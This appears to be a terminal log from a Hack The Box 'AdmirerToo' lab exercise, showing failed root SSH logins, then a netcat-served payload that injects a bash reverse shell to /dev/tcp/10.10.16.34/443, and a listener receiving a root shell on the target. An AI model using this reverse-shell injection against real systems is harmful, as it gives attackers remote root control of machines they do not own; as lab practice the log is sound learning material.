 root@10.10.11.137's password:
Permission denied, please try again.
root@10.10.11.137's password:
Permission denied, please try again.
root@10.10.11.137's password:
root@10.10.11.137: Permission denied (publickey,password).
❯ ssh 10.10.11.137
root@10.10.11.137's password:
Permission denied, please try again.
root@10.10.11.137's password:
Permission denied, please try again.
root@10.10.11.137's password:
root@10.10.11.137: Permission denied (publickey,password).
❯ ssh 10.10.11.137
root@10.10.11.137's password:
Permission denied, please try again.
root@10.10.11.137's password:
Permission denied, please try again.
root@10.10.11.137's password:
root@10.10.11.137: Permission denied (publickey,password).
/home/kali/htb/AdmirerToo/exploits ✘ 255 took ⌛ 3s #
❯ echo -e "0xdf\n~! bash -c 'bash -i &> /dev/tcp/10.10.16.34/443 0>&1'\n" | nc -lnvp 43
listening on [any] 43 ...
connect to [10.10.16.34] from (UNKNOWN) [10.10.11.137] 53860
10.10.16.34
^C
/home/k/h/A/exploits ✘ 0|1 took ⌛ 1m 20s #
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.34] from (UNKNOWN) [10.10.11.137] 49744
bash: cannot set terminal process group (2755): Inappropriate ioctl for device
bash: no job control in this shell
root@admirertoo:/#